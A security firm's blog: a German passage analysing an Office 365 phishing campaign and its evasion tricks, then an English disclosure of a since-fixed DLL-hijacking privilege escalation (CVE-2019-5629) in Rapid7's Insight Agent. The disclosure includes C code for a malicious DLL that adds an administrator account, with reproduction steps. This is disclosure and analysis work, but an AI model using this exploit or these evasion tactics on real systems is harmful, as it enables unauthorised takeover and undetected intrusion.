
Wird beispielsweise Office 365 selektiert, erscheint eine der echten Microsoft Loginseite nachempfundene Anmeldemaske.

Das Finale

Gibt der Anwender seine Daten ein, wird eine x-beliebige PDF Datei angezeigt. Dieses Vorgehen deckt sich mit unseren Red-Teaming / Friendly Phishing Erfahrungen: es ist wichtig dem Benutzer Feedback zu geben. Selbst wenn es sich dabei um sinnlose Informationen handelt, reicht dies aus, damit die IT Abteilung NICHT über einen möglichen Fehler informiert wird. Die Attacke bleibt dadurch unentdeckt.

Die Analyse

Da leider bereits einige unserer Kunden Opfer der hier beschriebenen Attacke wurden, konnten wir das Vorgehen mehrfach analysieren. Das folgenden Bild illustriert die wichtigsten Abläufe (natürlich anonymisiert):

Bei allen gekaperten Mailboxen konnten wir nach der initialen Kompromittierung mehrere unautorisierte Zugriffe durch die Angreifer feststellen. U.a. wird dabei auch das IMAP Protokoll eingesetzt. Es ist also davon auszugehen, dass Daten exfiltiert wurden.

Nach Tagen, teilweise sogar Wochen, wird dann das eigene Konto verwendet um selbst Spam Nachrichten an alle Kontakte zu versenden. Dabei wird die versendete Phishing Nachricht auch an den jeweiligen Absender angepasst. Beispielsweise wird die Signatur übernommen und auch der Firmenname in den Phishing Seiten eingebaut. Damit der gerade stattfindenden Spam Versand nicht durch Fehlermeldungen vom Benutzer entlarvt werden kann, werden u.a. Outlook Regeln eingesetzt, die eingehende Nachrichten automatisiert löschen.

All diese Maßnahmen machen die Fake-Mails viel erfolgreicher und erschweren die Erkennung erheblich. Phishing auf den Schultern von Riesen!

Sollten Sie selbst Opfer einer Cyber Attacke geworden sein, stehen wir mit unserem Know How hilfreich zur Seite.

Egal ob Phishing, Cryptolocker oder Datendiebstahl. Wir können helfen: Bee IT Security!


Jun 032019
 

With Insight IDR Rapid7 has created a very powerful, yet still easy to use Incident Detection and Response toolkit. During one of my latest assignments I found its Windows agent installed on my client’s systems.

While trying to disable it so that I can stay under the radar, I discovered a privilege escalation vulnerability in its Windows service. This vulnerability could be abused by any local user to gain full control over the affected system. It has been verified on a fully patched German Windows 10 x64 running Insight Agent v2.6.3.14. The issue has been fixed with version 2.6.5.

PS: Did I mention that I run my own company? It’s called Bee IT Security[German only], just in case you need world class penetration testing or security consulting services.

The underlying issue is that the ir_agent Windows Service, which is automatically started on system boot and runs with SYSTEM privileges, tries to load the DLL C:\DLLs\python3.dll

Although this path does not exist by default, it can be created by any local user. This is possible because the filesystem ACLs of the system drive allow anyone to create new subfolders.

With that knowledge, I created a new DLL that mimics the expected exports of the real python3.dll. However, instead of providing any of the expected functionality, it simply adds a new administrative user “attacker” to the system. You can download the full source here.

/*
Implement DLLMain with common datatypes so we don't have to include windows.h.
Otherwise this would cause several compile errors because of the already known but reexported functions.
*/
int DllMain(void* hinst, unsigned long* reason, void* reserved) {
	system("cmd /c \"date &amp;gt;&amp;gt; C:\\this_should_not_work.txt\"");
	system("net user attacker Batman42 /add");
	system("net localgroup Administrators attacker /add");
	system("net localgroup Administratoren attacker /add");
	exit(1);
	return 0;
}
...

After compiling it into a DLL I saved it (logically with a standard User account) as C:\DLLs\python3.dll.

After a reboot the DLL was loaded by the privileged Windows service ir_agent and the user attacker was created.

Proof of Concept

To confirm this issue yourself install the Insight IDR Windows Agent v2.6.3.14 (The issue has been fixed with version 2.6.5) and download the precompiled version of the malicious exploit DLL.

After that, as a non-admin user, create the folder C:\DLLs and place the library python3.dll therein. Now simply reboot the system. After that the new admin user attacker will be added. This proofs that full SYSTEM level access has been gained.

Suggested solution

All external dependencies should only be loaded from secure locations.

Timeline

  • 22.5.2019: The issue has been identified, documented and reported
  • 22.5.2019: The vulnerability has been confirmed by Rapid7
  • 29.5.2019: Rapid7 released a new version (2.6.5) of the Insight agent that fixes this vulnerability. CVE-2019-5629 has been assigned.